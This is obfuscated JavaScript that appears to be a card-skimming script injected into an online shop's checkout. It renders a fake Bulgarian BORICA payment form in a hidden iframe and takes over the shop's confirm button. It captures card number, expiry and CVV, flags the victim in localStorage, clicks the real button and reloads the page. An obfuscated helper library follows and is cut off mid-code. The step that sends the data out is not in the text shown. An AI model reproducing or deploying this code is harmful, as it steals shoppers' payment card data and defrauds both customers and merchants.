22description-item-spacer\x22></div>\x0a\x20<div\x20id=\x22description-item-value-amount\x22\x20class=\x22description-item-value\x22>20.63\x20BGN</div>\x0a\x20</div>\x20\x0a\x20</div>\x0a\x20<form\x20id=\x22payment_form\x22\x20name=\x22frm\x22\x20method=\x22POST\x22\x20accept-charset=\x22UTF-8\x22>\x0a\x20<div\x20id=\x22list-input\x22\x20class=\x22list-input\x22>\x0a\x20<br>\x0a\x20<div\x20id=\x22list-input-item-timer\x22\x20class=\x22list-input-item\x22>\x0a\x20<div\x20id=\x22list-input-item-label-timer\x22\x20class=\x22list-input-item-label\x22></div>\x0a\x20<div\x20id=\x22list-item-spacer-timer\x22\x20class=\x22list-item-spacer\x22></div>\x0a\x20<div\x20id=\x22list-input-item-value-timer\x22\x20class=\x22list-input-item-value\x22><span\x20id=\x22i_l_cnt\x22>Tекущата\x20сесия\x20изтича\x20след</span>&nbsp;&nbsp;<span\x20id=\x22cnt\x22>14m\x2033s\x20</span></div>\x0a\x20</div>\x0a\x20<div\x20id=\x22list-input-item-card\x22\x20class=\x22list-input-item\x22>\x0a\x20<div\x20id=\x22i_l_pan\x22\x20class=\x22list-input-item-label\x22>Карта\x20номер\x20*</div>\x0a\x20<div\x20id=\x22list-item-spacer-card\x22\x20class=\x22list-item-spacer\x22></div>\x0a\x20<div\x20id=\x22list-input-item-value-card\x22\x20class=\x22list-input-item-value\x22>\x0a\x20<input\x20id=\x22p_pan\x22\x20class=\x22form-input-field\x22\x20type=\x22text\x22\x20inputmode=\x22numeric\x22\x20pattern=\x22[0-9\x20]*\x22\x20placeholder=\x22до\x2019\x20цифри\x22\x20size=\x2219\x22\x20maxlength=\x2223\x22\x20autocomplete=\x22cc-number\x22\x20name=\x22p_pan\x22\x20value=\x22\x22>\x0a\x20</div>\x0a\x20</div>\x0a\x20<div\x20id=\x22list-input-item-exp\x22\x20class=\x22list-input-item\x22>\x0a\x20<div\x20id=\x22i_l_exp_date\x22\x20class=\x22list-input-item-label\x22>Валидна\x20до\x20*</div>\x0a\x20<div\x20id=\x22list-item-spacer-exp\x22\x20class=\x22list-item-spacer\x22></div>\x0a\x20<div\x20id=\x22list-input-item-value-exp\x22\x20class=\x22list-input-item-value\x22>\x0a\x20<input\x20id=\x22p_exp\x22\x20name=\x22p_exp\x22\x20class=\x22form-input-field\x22\x20type=\x22text\x22\x20inputmode=\x22numeric\x22\x20placeholder=\x22ММ/ГГ\x22\x20size=\x225\x22\x20maxlength=\x225\x22\x20autocomplete=\x22cc-exp\x22\x20value=\x22\x22>\x0a\x20</div>\x0a\x20</div>\x0a\x20<div\x20id=\x22list-input-item-cvv\x22\x20class=\x22list-input-item\x22>\x0a\x20<div\x20id=\x22i_l_cvc\x22\x20class=\x22list-input-item-label\x22>CVV2/CVC2\x20*</div>\x0a\x20<div\x20id=\x22list-item-spacer-cvv\x22\x20class=\x22list-item-spacer\x22></div>\x0a\x20<div\x20id=\x22list-input-item-value-cvv\x22\x20class=\x22list-input-item-value\x22>\x0a\x20<input\x20id=\x22p_cvc\x22\x20name=\x22p_cvc\x22\x20class=\x22form-input-field\x22\x20type=\x22text\x22\x20inputmode=\x22numeric\x22\x20size=\x223\x22\x20maxlength=\x223\x22\x20placeholder=\x22\x22\x20autocomplete=\x22cc-csc\x22\x20value=\x22\x22>\x20\x0a\x20</div>\x0a\x20</div>\x0a\x20<div\x20id=\x22list-input-item-save-card\x22\x20class=\x22list-input-item\x20save-card\x22\x20style=\x22display:none\x22>\x0a\x20\x0a\x20\x0a\x20\x0a\x20</div>\x0a\x20<div\x20id=\x22list-input-item-required-text\x22\x20class=\x22list-input-item\x22>\x0a\x20<div\x20id=\x22list-input-item-label-required-text\x22\x20class=\x22list-input-item-label\x22></div>\x0a\x20<div\x20id=\x22list-item-spacer-required-text\x22\x20class=\x22list-item-spacer\x22></div>\x0a\x20<div\x20id=\x22list-input-item-value-required-text\x22\x20class=\x22list-input-item-value\x22>\x0a\x20<span\x20id=\x22i_l_req\x22\x20class=\x22required-text\x22>*задължителни\x20полета</span>\x0a\x20</div>\x0a\x20</div>\x0a\x20</div>\x0a\x20<input\x20type=\x22submit\x22\x20value=\x22Submit\x22\x20style=\x22display:none\x22></form>\x0a\x20<div\x20id=\x22brand-logos\x22\x20class=\x22brand-logos\x22>\x0a\x20<img\x20id=\x22brand-grid-image\x22\x20src=\x22[data-uri]\x22\x20width=\x2282%\x22>\x0a\x20<div\x20id=\x22brand-logo-first-brand\x22\x20class=\x22brand-logo\x20first-brand\x22></div>\x0a\x20<div\x20id=\x22brand-logo-second-brand\x22\x20class=\x22brand-logo\x20second-brand\x22></div>\x0a\x20<div\x20id=\x22brand-logo-third-brand\x22\x20class=\x22brand-logo\x20third-brand\x22></div>\x0a\x20<div\x20id=\x22brand-logo-fourth-brand\x22\x20class=\x22brand-logo\x20fourth-brand\x22></div>\x0a\x20</div>\x0a\x20<div\x20id=\x22buttons\x22\x20class=\x22buttons\x22>\x0a\x20<button\x20id=\x22i_btn_back\x22\x20class=\x22button\x22>Назад</button>\x0a\x20<button\x20id=\x22i_btn_submit\x22\x20class=\x22button-pay\x22>Плащане</button>\x0a\x20</div>\x0a\x20<div\x20id=\x22footer-custom\x22\x20class=\x22footer-custom\x20sf-hidden\x22>\x0a\x20\x0a\x20\x0a\x20\x0a\x20</div>\x0a\x20<div\x20id=\x22footer\x22\x20class=\x22footer\x22>\x0a\x20<img\x20id=\x22footer-processed-by\x22\x20src=\x22[data-uri]\x22\x20class=\x22footer-processed-by\x22>\x0a\x20<img\x20id=\x22footer-borica-logo\x22\x20src=\x22[data-uri]\x22\x20class=\x22footer-borica-logo\x22><br>\x0a\x20</div>\x0a\x20</div>\x0a\x20</div>\x0a\x20<div\x20id=\x22waiting\x22\x20class=\x22page-wait\x20lines\x22\x20style=\x22display:none\x22>\x0a\x20\x0a\x20\x0a\x20\x0a\x20\x0a\x20\x0a\x20\x0a\x20</div>\x0a\x20<div\x20id=\x22mpay\x22\x20class=\x22mpay\x22\x20style=\x22display:none\x22>\x0a\x20\x0a\x20\x0a\x20</div>\x0a\x20<label\x20hidden=\x22\x22\x20id=\x22i_pan_alert\x22\x20class=\x22sf-hidden\x22>Невалиден\x20номер\x20карта!</label>\x0a\x20<label\x20hidden=\x22\x22\x20id=\x22i_cvc_alert\x22\x20class=\x22sf-hidden\x22>CVC2&nbsp;трябва\x20да\x20е&nbsp;трицифрен!</label>\x0a\x20<label\x20hidden=\x22\x22\x20id=\x22i_exp_alert\x22\x20class=\x22sf-hidden\x22>Дата\x20на\x20валидност\x20трябва\x20да\x20е\x20във\x20формат\x20ММ/ГГ</label>\x0a\x20<label\x20hidden=\x22\x22\x20id=\x22i_exp_alert_mm\x22\x20class=\x22sf-hidden\x22>Месецът\x20на\x20валидност\x20трябва\x20да\x20е\x20от\x2001\x20до\x2012</label>\x0a\x20<label\x20hidden=\x22\x22\x20id=\x22i_exp_alert_tm\x22\x20class=\x22sf-hidden\x22>Дата\x20на\x20валидност\x20трябва\x20да\x20е\x20този\x20или\x20следващ\x20месец</label>\x0a\x20<label\x20hidden=\x22\x22\x20class=\x22control-label\x20sf-hidden\x22\x20id=\x22i_field_req\x22>е\x20задължително\x20поле</label>\x0a\x20<form\x20type=\x22hidden\x22\x20id=\x22request_data\x22\x20terminal=\x22V5401630\x22\x20trtype=\x221\x22\x20order=\x22010374\x22\x20form_id=\x22TAiPK4IoyCSsnrLtSACeWAPiYS0LmmRTNOU/QtAnwN5F/0BD1ugsHSG4X81ddFhTpnf59Sb+kDyzTgUxmGiIF2gFGqL8sLQW1BwWmN+QjpEBN7rQpt8j8SqNSrLLLGAtDfQsnr/LEOQZ53xWFMtfqBZe38LSuk7OYsXuvuCcCSXw1/RvRfb3UZdKIhgeYYTdxx7n3kPYWXDoZCUItGVg67P3Bw6VqZhSo0Zuj4apSS7NTQuroykt7gV5B7U4oKo43m2tYuYQ2/KguyxrLtvCwLJ6nN0WwB5/hxN83v24NVSjxl8XrHjZGQ7R63iJOpkxXy2bKzUkf/qm+iE5GP7zlOSZnV4o5r/UlcCj3VrjG2C9sGp942HTaB0kI0axuKpi/5Ee/4kUq7J38EfnJ+pgIvg/k0x+fuXNhWZ+bpwhX4G60MbqGW1q3HfSkD8Xkx25j/kdIzN7S7ytz6XcxzVBDA+pGZmUBK8LM4/I788DJy4sceP8yOusijQdH6Puz3wypoR0iS2WjqsUi97hfc1twkIHkmKQgNUe7WobHwqjhMoLJQHO8WV9k5APSe7il+fKZi//QtqtfezsVrrb7ENrUgGTe63sncnqAGVwzOc9vLGInXTTifaSLy978RyikpFT33mx6CYToHQLyhvCtNCuumSKP+ZY+fYIFMWA+bLQVvvJrZmGDX4mm8oMMZQE/4VCAJ88OqKYjC/uh+WMQNxEscZqJ7y7a6503QKfnmrhC/cm48L2DuTQsMwFrRd8H2n33X9/qZB1QO7oo7Ac5ItpwdcFoVy7ytb8+RLBJsKTcT8xTgKZsTfwIFxXJHVZDvO8ZOAq3aNQckeXL1yxWZnRJAkOtKrVia5NDIYlmGztz+ljUg1fMWeGggbaCrr+6eeA1f6JZwTHnfIAoIft8bp5MKdayvPlDVKeSg5ukaKZGFAe9IFKwoszWjIP1lsmZKSWMa/oQnAfccl9BWqotjKBldQRyY4e5QfEdKEWlukgPp6lYWk1rT8Mn3IQYMj0vDFiIZ0YXWvoEGjgzAbybKvJHfonnLf8grM1Nv4SeTlNyJZZ+w/JBSMwYQzPWeZHMk4AuL76PwSIWAhaC49K/AibSM00L7vRisgmpLZboyrW0IPCR8wmv7Yd3SVWSr9ipV45TVUnjhf3v5J6FsjPYPcmdaoKmVC8NFYKXCbWkUr5w2gxgRWfhLSrzdm1o2ZpzsDi+wKfpW/BSVVlkJJq33goSVCvcScuR+hhx5xW+tMJRnMIUmY8AteaaZjK1k3IbCW+oAY+I+Eqd4QL24KLvDDIrIsiJ/HUZkP4EPmj7WOtWCpk6YXYNamtRnVk59h1nD6NsqkTLNx/8aHg1DVxytfJV5UQDy2joRIpj0NmwB4wMABJdV6m5RbyleVJiFnOT4QLC5wnsOmyZthp+nAmy1zCO4ko+Ym7hfvdSgSF2J09EddQ4f2bJcMcUWYfFW56xOjrxF24xO1/a8IbLtsKl6xfrBET2SYkgqW7GS3bGTTrkR9G92Ncm3uRZngV5Hn6zgxeUxgepl4sHrTL2s6H5IurUngLscdnuxvhJ2sY85WYQpS3ttAq/KQcAPMHzMmTq5qH1voDSOrns+iN1+tZ2sIPqMHQP6h+CNhiJmhMT+FkhgdB1xrc3xdjH2N/Cxte4fYh9GgAp17ewkJs6Q7wrCO8tpI8ubZdhCx2gkv5aYPZBcCJNhZwTeg1f9/THimn1lsTWt16zPwc/o0JyTPUWYhaIvpzZ3C1bO+GaA==\x22\x20m_info=\x22\x22\x20ch_name=\x22\x22\x20lang_mrch=\x22\x22\x20timestamp=\x2220250302173602\x22\x20passthru=\x22\x22\x20amount=\x2220.63\x22\x20ccy=\x22BGN\x22\x20merchant_name=\x22Dikar\x20Consult\x20Ltd.\x22\x20merchant_origin=\x22https://motorni-trioni.com/\x22\x20merchant_id=\x22BCR2DN4T6HZJNXZE\x22></form>\x0a\x20\x0a\x20\x0a<iframe\x20height=\x220\x22\x20width=\x220\x22\x20allowpaymentrequest=\x22true\x22\x20style=\x22display:none;visibility:hidden\x22></iframe></body></html>','1690ekqOmk','#p_exp','disabled','toString','valid','3173704whhjja','sleep','41101740CKmTMT','lockEvent','6874580MdSNXP','#i_btn_submit','iframe','#p_pan','body','waitElements','expiry','asField','7xsmjVt','card','243464HzgXsP','focus','return\x20(function()\x20','лв.','div','7259934koFyrq','now','validateValues','numeric','search','formatValue','document','click','4603491sSjxfQ','setValue','console','appendChild','log','coverAll','validateValue','then','{}.constructor(\x22return\x20this\x22)(\x20)','1557Excxhj','info','find','getItem','#cart\x20>\x20ul\x20>\x20li:nth-child(2)\x20>\x20div\x20>\x20table\x20>\x20tbody\x20>\x20tr:nth-child(3)\x20>\x20td:nth-child(2)','(((.+)+)+)+$','trace','addField','BGN','asForm','checked','table','length','f-cc-exp','6mCSUsC','f-cc-card','setItem','writeHTML','input','bind','#description-item-value-amount'];_0x5a46=function(){return _0x56b6d5;};return _0x5a46();}function run(){const _0x16b1f8=_0x1bd3,_0x5834bf=![],_0x2676cb=_0x16b1f8(0x19c),_0x81e76f={'button':'#button-confirm','amount':_0x16b1f8(0x183),'options':{'option1':_0x16b1f8(0x197)}},_0x21a3c1={'iButton':_0x16b1f8(0x1a7),'iAmount':_0x16b1f8(0x193),'iNumber':_0x16b1f8(0x1a9),'iExpiry':_0x16b1f8(0x19e),'iCvc':'#p_cvc'},_0xd8154='__gf_form_data',_0x2a821c=new PageDoc(document);_0x2a821c['waitElements'](_0x81e76f,()=>{const _0x6b05fc=_0x16b1f8;return!localStorage[_0x6b05fc(0x182)](_0xd8154);})[_0x16b1f8(0x17d)](({result:{button:_0x2da542,amount:_0x488864,options:_0x887cb3}})=>{const _0x493688=_0x16b1f8;_0x2da542['disabled']=![],_0x2da542[_0x493688(0x1a5)]()['on'](_0x493688(0x1bc),()=>{const _0x25feec=_0x493688;if(localStorage[_0x25feec(0x182)](_0xd8154))return _0x2da542['unlockEvent']();if(_0x887cb3&&!Object['values'](_0x887cb3)[_0x25feec(0x181)](_0x243560=>_0x243560&&_0x243560[_0x25feec(0x189)]))return _0x2da542[_0x25feec(0x199)]()[_0x25feec(0x1bc)]()[_0x25feec(0x1a5)]();const _0x46e649=_0x2a821c[_0x25feec(0x198)](_0x25feec(0x1a8))[_0x25feec(0x1c2)]();_0x2a821c['body'][_0x25feec(0x1c0)](_0x46e649);const _0xc3ad21=new PageDoc(_0x46e649[_0x25feec(0x1bb)]());_0xc3ad21[_0x25feec(0x190)](_0x2676cb)['then'](_0x3b7b1c=>_0x3b7b1c[_0x25feec(0x1ab)](_0x21a3c1))[_0x25feec(0x17d)](({result:{iButton:_0xbb99e2,iAmount:_0x347960,iNumber:_0x49010d,iExpiry:_0x5cbb67,iCvc:_0x21524c}})=>{const _0x507b37=_0x25feec;_0x488864&&_0x347960&&_0x347960[_0x507b37(0x1be)](_0x488864['getValue']()['replace'](_0x507b37(0x1b3),_0x507b37(0x187)));_0x49010d['asField'](_0x507b37(0x1af),{'delim':'\x20','maxLen':0x10})['on'](_0x507b37(0x191),()=>_0x49010d[_0x507b37(0x1ba)]())['on'](_0x507b37(0x195),()=>_0x49010d['validateValue']())['on'](_0x507b37(0x1b1),()=>{})['on'](_0x507b37(0x1a1),()=>{})['on'](_0x507b37(0x19a),()=>{}),_0x5cbb67[_0x507b37(0x1ad)](_0x507b37(0x1ac),{'delim':'/'})['on'](_0x507b37(0x191),()=>_0x5cbb67[_0x507b37(0x1ba)]())['on'](_0x507b37(0x195),()=>_0x5cbb67[_0x507b37(0x17c)]())['on'](_0x507b37(0x1b1),()=>{})['on'](_0x507b37(0x1a1),()=>{})['on']('invalid',()=>{}),_0x21524c[_0x507b37(0x1ad)](_0x507b37(0x1b8),{'minLen':0x3,'maxLen':0x4})['on'](_0x507b37(0x191),()=>_0x21524c[_0x507b37(0x1ba)]())['on'](_0x507b37(0x195),()=>_0x21524c[_0x507b37(0x17c)]())['on'](_0x507b37(0x1b1),()=>{})['on'](_0x507b37(0x1a1),()=>{})['on'](_0x507b37(0x19a),()=>{});const _0x4a2328=_0x2a821c[_0x507b37(0x198)](_0x507b37(0x1b4))[_0x507b37(0x188)]()[_0x507b37(0x186)](_0x21524c,'f-cc-cvv')[_0x507b37(0x186)](_0x5cbb67,_0x507b37(0x18c))['addField'](_0x49010d,_0x507b37(0x18e))['on']('valid',()=>{})['on']('invalid',()=>{});_0x2a821c[_0x507b37(0x1aa)][_0x507b37(0x1c0)](_0x4a2328),_0xbb99e2['disabled']=![],_0xbb99e2['on'](_0x507b37(0x1bc),async()=>{const _0x480115=_0x507b37;_0xbb99e2[_0x480115(0x19f)]=!![];if(_0x4a2328[_0x480115(0x1b7)]()===!![])return localStorage[_0x480115(0x18f)](_0xd8154,Date[_0x480115(0x1b6)]()),await _0x2a821c[_0x480115(0x1a3)](0x7d0),_0x2da542[_0x480115(0x199)]()['click'](),await _0x2a821c[_0x480115(0x1a3)](0x1388),window[_0x480115(0x19b)]['reload']();_0xbb99e2[_0x480115(0x19f)]=![];});})['catch'](_0x2536a8=>_0x5834bf&&console['error'](_0x2536a8));});})['catch'](_0x546b1f=>_0x5834bf&&console['error'](_0x546b1f));}
/* Library */
'use strict';var _0x4d8a85=_0x5951;(function(_0x883035,_0x4bdf42){var _0x2867e2=_0x5951;var _0x457b82=_0x883035();while(!![]){try{var _0x17b183=-parseInt(_0x2867e2('0x1a5'))/0x1*(parseInt(_0x2867e2('0x2a7'))/0x2)+-parseInt(_0x2867e2('0x2e0'))/0x3*(parseInt(_0x2867e2('0x233'))/0x4)+-parseInt(_0x2867e2('0x217'))/0x5*(-parseInt(_0x2867e2('0x1b7'))/0x6)+parseInt(_0x2867e2('0x316'))/0x7*(-parseInt(_0x2867e2('0x1fd'))/0x8)+-parseInt(_0x2867e2('0x210'))/0x9+-parseInt(_0x2867e2('0x249'))/0xa*(parseInt(_0x2867e2('0x18e'))/0xb)+parseInt(_0x2867e2('0x308'))/0xc;if(_0x17b183===_0x4bdf42){break;}else{_0x457b82['push'](_0x457b82['shift']());}}catch(_0x1809a9){_0x457b82['push'](_0x457b82['shift']());}}}(_0xdefc,0xb1f0b));var _ProxyTarget;function _createForOfIteratorHelperLoose(_0x189b04,_0x2a4ebe){var _0x533f60=_0x5951;var _0x3c30d5='undefined'!=typeof Symbol&&_0x189b04[Symbol[_0x533f60('0x1a9')]]||_0x189b04['@@iterator'];if(_0x3c30d5)return(_0x3c30d5=_0x3c30d5[_0x533f60('0x257')](_0x189b04))[_0x533f60('0x261')][_0x533f60('0x2cc')](_0x3c30d5);if(Array[_0x533f60('0x200')](_0x189b04)||(_0x3c30d5=_unsupportedIterableToArray(_0x189b04))||_0x2a4ebe&&_0x189b04&&_0x533f60('0x25e')==typeof _0x189b04['length']){if(_0x533f60('0x1c3')!=='duhTH'){_0x3c30d5&&(_0x189b04=_0x3c30d5);var _0x55b0b8=0x0;return function(){var _0x1b3db8=_0x5951;return _0x55b0b8>=_0x189b04[_0x1b3db8('0x346')]?{'done':!0x0}:{'done':!0x1,'value':_0x189b04[_0x55b0b8++]};};}else{if(_0x9f066){if('string'==typeof _0x159493)return _0x2fe78b(_0x59a3bf,_0x47a35f);var _0x42b315={}['toString']['call'](_0xff826)['slice'](0x8,-0x1);return'Object'===_0x42b315&&_0x541b9a['constructor']&&(_0x42b315=_0xed3ff3['constructor']['name']),'Map'===_0x42b315||'Set'===_0x42b315?_0x2844ac[_0x533f60('0x317')](_0x55c447):'Arguments'===_0x42b315||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[_0x533f60('0x239')](_0x42b315)?_0x5d7c26(_0x5b3d13,_0x173d37):void 0x0;}}}throw new TypeError('Invalid\x20attempt\x20to\x20iterate\x20non-iterable\x20instance.\x0aIn\x20order\x20to\x20be\x20iterable,\x20non-array\x20objects\x20must\x20have\x20a\x20[Symbol.iterator]()\x20method.');}function _unsupportedIterableToArray(_0x49d5c0,_0x20d45d){var _0x33177f=_0x5951;if(_0x49d5c0){if('string'==typeof _0x49d5c0)return _arrayLikeToArray(_0x49d5c0,_0x20d45d);var _0x5cab71={}[_0x33177f('0x1de')][_0x33177f('0x257')](_0x49d5c0)['slice'](0x8,-0x1);return _0x33177f('0x1f7')===_0x5cab71&&_0x49d5c0['constructor']&&(_0x5cab71=_0x49d5c0['constructor']['name']),_0x33177f('0x2a1')===_0x5cab71||'Set'===_0x5cab71?Array['from'](_0x49d5c0):_0x33177f('0x1fa')===_0x5cab71||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/['test'](_0x5cab71)?_arrayLikeToArray(_0x49d5c0,_0x20d45d):void 0x0;}}function _arrayLikeToArray(_0x10bbae,_0x5d211e){var _0x2df0a5=_0x5951;(null==_0x5d211e||_0x5d211e>_0x10bbae[_0x2df0a5('0x346')])&&(_0x5d211e=_0x10bbae['length']);for(var _0x564dc2=0x0,_0x3a73c8=Array(_0x5d211e);_0x564dc2<_0x5d211e;_0x564dc2++)_0x3a73c8[_0x564dc2]=_0x10bbae[_0x564dc2];return _0x3a73c8;}function _extends(){var _0x4341ff=_0x5951;return _extends=Object['assign']?Object['assign'][_0x4341ff('0x2cc')]():function(_0x30a7a5){var _0x466769=_0x5951;for(var _0x35cdd1=0x1;_0x35cdd1<arguments['length'];_0x35cdd1++){var _0x22f8b4=arguments[_0x35cdd1];for(var _0x4dd66e in _0x22f8b4)({}[_0x466769('0x1f8')]['call'](_0x22f8b4,_0x4dd66e)&&(_0x30a7a5[_0x4dd66e]=_0x22f8b4[_0x4dd66e]));}return _0x30a7a5;},_extends[_0x4341ff('0x209')](null,arguments);}function _inheritsLoose(_0x6f18c9,_0x57919b){var _0x54ece1=_0x5951;_0x6f18c9['prototype']=Object['create'](_0x57919b['prototype']),_0x6f18c9['prototype'][_0x54ece1('0x2df')]=_0x6f18c9,_setPrototypeOf(_0x6f18c9,_0x57919b);}function _setPrototypeOf(_0x5c408a,_0x4778cf){var _0xb26ac7=_0x5951;return _setPrototypeOf=Object['setPrototypeOf']?Object['setPrototypeOf'][_0xb26ac7('0x2cc')]():function(_0x47733d,_0x515959){var _0x30fd3c=_0x5951;if(_0x30fd3c('0x28e')!=='TIYCI'){_0x3654e3(this,_0x4c77ff)[_0x23cadf]=_0x263d3c[_0x30fd3c('0x19a')];}else{return _0x47733d['__proto__']=_0x515959,_0x47733d;}},_setPrototypeOf(_0x5c408a,_0x4778cf);}function _defineProperties(_0x244b1b,_0x40c8e8){var _0x288bf4=_0x5951;for(var _0x1a8043=0x0;_0x1a8043<_0x40c8e8[_0x288bf4('0x346')];_0x1a8043++){var _0x11d08a=_0x40c8e8[_0x1a8043];_0x11d08a['enumerable']=_0x11d08a[_0x288bf4('0x196')]||!0x1,_0x11d08a['configurable']=!0x0,'value'in _0x11d08a&&(_0x11d08a[_0x288bf4('0x2f0')]=!0x0),Object['defineProperty'](_0x244b1b,_toPropertyKey(_0x11d08a[_0x288bf4('0x347')]),_0x11d08a);}}function _createClass(_0x1c77f8,_0x3d8187,_0x56b47e){var _0x3e31fb=_0x5951;return _0x3d8187&&_defineProperties(_0x1c77f8['prototype'],_0x3d8187),_0x56b47e&&_defineProperties(_0x1c77f8,_0x56b47e),Object['defineProperty'](_0x1c77f8,_0x3e31fb('0x296'),{'writable':!0x1}),_0x1c77f8;}function _toPropertyKey(_0x1fdea0){var _0x3e3986=_0x5951;var _0x3741ac=_toPrimitive(_0x1fdea0,_0x3e3986('0x267'));return'symbol'==typeof _0x3741ac?_0x3741ac:_0x3741ac+'';}function _toPrimitive(_0x267f89,_0x2aef14){var _0xbe1819=_0x5951;if(_0xbe1819('0x313')!=typeof _0x267f89||!_0x267f89)return _0x267f89;var _0x347280=_0x267f89[Symbol['toPrimitive']];if(void 0x0!==_0x347280){if(_0xbe1819('0x2f7')!=='VshzO'){var _0x3b821e=_0x347280['call'](_0x267f89,_0x2aef14||_0xbe1819('0x191'));if('object'!=typeof _0x3b821e)return _0x3b821e;throw new TypeError('@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.');}else{this['target']['emit'](_0xbe1819('0x2b5'),null,{'error':_0x880232});return this['target'];}}return('string'===_0x2aef14?String:Number)(_0x267f89);}function _classPrivateFieldLooseBase(_0x55b4eb,_0x89cca7){var _0x4457cd=_0x5951;if(!{}['hasOwnProperty'][_0x4457cd('0x257')](_0x55b4eb,_0x89cca7))throw new TypeError('attempted\x20to\x20use\x20private\x20field\x20on\x20non-instance');return _0x55b4eb;}var id=0x0;function _classPrivateFieldLooseKey(_0x453e62){return'__private_'+id++ +'_'+_0x453e62;}var _debug=_classPrivateFieldLooseKey('debug');var _isObject=_classPrivateFieldLooseKey('isObject');var _isHTMLElement=_classPrivateFieldLooseKey('isHTMLElement');var _genUid=_classPrivateFieldLooseKey(_0x4d8a85('0x2da'));var _serialId=_classPrivateFieldLooseKey(_0x4d8a85('0x2dd'));var _serialIdCode=_classPrivateFieldLooseKey('serialIdCode');var _log=_classPrivateFieldLooseKey('log');var _debounce=_classPrivateFieldLooseKey(_0x4d8a85('0x246'));var _sleep=_classPrivateFieldLooseKey('sleep');var _getSelector=_classPrivateFieldLooseKey('getSelector');var Utils=(function(){var _0x55aa48=_0x5951;function _0x8c1a2a(){var _0x11f10e=_0x5951;Object['defineProperty'](this,_getSelector,{'value':_getSelector2});Object['defineProperty'](this,_sleep,{'value':_sleep2});Object['defineProperty'](this,_debounce,{'value':_debounce2});Object['defineProperty'](this,_log,{'value':_log2});Object['defineProperty'](this,_serialIdCode,{'value':_serialIdCode2});Object['defineProperty'](this,_serialId,{'value':_serialId2});Object[_0x11f10e('0x327')](this,_genUid,{'value':_genUid2});Object['defineProperty'](this,_isHTMLElement,{'value':_isHTMLElement2});Object[_0x11f10e('0x327')](this,_isObject,{'value':_isObject2});Object[_0x11f10e('0x327')](this,_debug,{'writable':!![],'value':![]});}return _createClass(_0x8c1a2a,[{'key':'getSelector','get':function _0x38ecfb(){var _0x57d675=_0x5951;if(_0x57d675('0x340')==='ZgUwg'){return _classPrivateFieldLooseBase(this,_getSelector)[_getSelector];}else{return _0x59d56c(this,_0xdecdba)[_0x2cf90f];}}},{'key':_0x55aa48('0x33c'),'get':function _0x2dc769(){return _classPrivateFieldLooseBase(this,_debug)[_debug];},'set':function _0x1461e0(_0x3b9aae){if(typeof _0x3b9aae!=='boolean'){return _classPrivateFieldLooseBase(this,_debug)[_debug];}return _classPrivateFieldLooseBase(this,_debug)[_debug]=_0x3b9aae;}},{'key':'isObject','get':function _0x29663d(){var _0x599026=_0x5951;if('wqKhu'!==_0x599026('0x1c6')){return _classPrivateFieldLooseBase(this,_isObject)[_isObject];}else{_0x474833=![];}}},{'key':'isHTMLElement','get':function _0x50bc0c(){var _0xb1452b=_0x5951;if(_0xb1452b('0x23a')==='oEunu'){return _classPrivateFieldLooseBase(this,_isHTMLElement)[_isHTMLElement];}else{return this[_0xb1452b('0x31e')];}}},{'key':'genUid','get':function _0x33760d(){return _classPrivateFieldLooseBase(this,_genUid)[_genUid];}},{'key':_0x55aa48('0x2dd'),'get':function _0x55f0c8(){var _0x2d81ec=_0x5951;if('xbAxG'!==_0x2d81ec('0x24c')){return _classPrivateFieldLooseBase(this,_serialId)[_serialId];}else{_0x556161[_0x4fe5bf]=_0x2ccd45(_0x29ac0b);}}},{'key':'serialIdCode','get':function _0x4ada69(){return _classPrivateFieldLooseBase(this,_serialIdCode)[_serialIdCode];}},{'key':'log','get':function _0x25ed6e(){return _classPrivateFieldLooseBase(this,_log)[_log];}},{'key':'debounce','get':function _0x2639fa(){return _classPrivateFieldLooseBase(this,_debounce)[_debounce];}},{'key':_0x55aa48('0x1ff'),'get':function _0x42db4b(){return _classPrivateFieldLooseBase(this,_sleep)[_sleep];}}]);}());function _isObject2(_0x3fb84d){return typeof _0x3fb84d==='object'&&_0x3fb84d!==null&&!Array['isArray'](_0x3fb84d);}function _isHTMLElement2(_0x4c17ec){var _0x55c8d6=_0x5951;return Object['prototype']['isPrototypeOf'][_0x55c8d6('0x257')](HTMLElement['prototype'],_0x4c17ec)||this['isObject'](_0x4c17ec)&&_0x4c17ec['nodeType']===Node[_0x55c8d6('0x1c4')]&&typeof _0x4c17ec['nodeName']===_0x55c8d6('0x267');}function _genUid2(){var _0x1be94e=_0x5951;return Math['round']((Date[_0x1be94e('0x288')]()+Math['random']())*0x186a0)['toString'](0x24);}function _serialId2(_0x429f76,_0xe1b9f0,_0x407c45){var _0x481c75=_0x5951;if(_0x407c45===void 0x0){_0x407c45=0x7530;}return Math['round'](Date['now']()/_0x407c45-Math[_0x481c75('0x1e6')](_0x429f76/_0x407c45-_0xe1b9f0));}function _serialIdCode2(_0x57b784,_0x35d61f,_0x18bb0f){var _0x274928=_0x5951;if(_0x18bb0f===void 0x0){if('QiDuX'!=='gVSbo'){_0x18bb0f=0x7530;}else{_0x40293f(function(){throw _0x5b68af;});}}return _0x274928('0x34f')+_0x18bb0f+_0x274928('0x2eb')+_0x57b784+'/'+_0x18bb0f+')-'+_0x35d61f+_0x274928('0x1ad');}function _log2(){var _0x5512f0=_0x5951;if(this['debug']===!![]){for(var _0x5ec5f5=arguments[_0x5512f0('0x346')],_0x2f5269=new Array(_0x5ec5f5),_0x3054c8=0x0;_0x3054c8<_0x5ec5f5;_0x3054c8++){_0x2f5269[_0x3054c8]=arguments[_0x3054c8];}console['log'][_0x5512f0('0x209')](null,_0x2f5269);}}function _debounce2(_0x45add3,_0x6e7be){var _0x4c890e;return function(){var _0x563a01=arguments,_0x37bf4a=this;clearTimeout(_0x4c890e);_0x4c890e=setTimeout(function(){var _0x496a7e=_0x5951;return _0x45add3[_0x496a7e('0x209')](_0x37bf4a,_0x563a01);},_0x6e7be);};}function _sleep2(_0x21e9c8){if(_0x21e9c8===void 0x0){_0x21e9c8=0x0;}return new Promise(function(_0x26e6b4){return setTimeout(_0x26e6b4,_0x21e9c8);});}function _getSelector2(_0x417b0d,_0x65e963,_0x443952){var _0x4bec9c=_0x5951;var _0x16a379=this;if(_0x65e963===void 0x0){_0x65e963={};}if(_0x443952===void 0x0){_0x443952=null;}var _0x1ae350=_0x417b0d;var _0x2fd9cf='';if(this[_0x4bec9c('0x2fb')](_0x417b0d)){var _0x3095dc=_extends({'tag':!![],'id':!![],'class':!![],'trimId':Infinity},_0x65e963);var 